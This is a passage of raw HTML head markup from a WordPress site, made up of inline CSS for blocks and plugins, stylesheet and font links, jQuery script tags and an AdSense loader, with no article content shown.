2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/paragraph/style.min.css */</style><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_7fb5a9a16a0746736166e7f951f35ccf.css?ver=4.5.3' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='editorskit-frontend-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_2a04ad21fcc56fb4391e9d70eab731c2.css?ver=new' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.depthworld.com/wp-includes/css/dashicons.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765322209' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_da69dd0f933166323366ad47c6223da2.css?ver=1765322209' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1765322209' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.css?ver=1765322209' type='text/css' media='all' /><link rel='stylesheet' id='admin-bar-css' href='https://www.depthworld.com/wp-includes/css/admin-bar.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_afbf3d0bbfa6ce205232ea67532425ca.css?ver=4.10.9' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://www.depthworld.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_03e0c6becf4cb65f8ea53c1887496b84.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765322209' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_99e4731bccd0d8bada1a24cbfa710156.css?ver=1765322209' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin /> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.depthworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.depthworld.com/wp-json/wp/v2/posts/4954" /><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/>  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9941021012128900",
    enable_page_level_ads: true
  });</script><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored 